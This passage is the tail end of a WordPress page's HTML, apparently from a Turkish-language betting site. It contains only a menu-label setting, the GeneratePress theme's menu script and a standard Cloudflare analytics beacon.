var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
</script>
<script src="https://www.trendbetgir.online/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8f92ff480804ba9b83ae69d146e1add","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>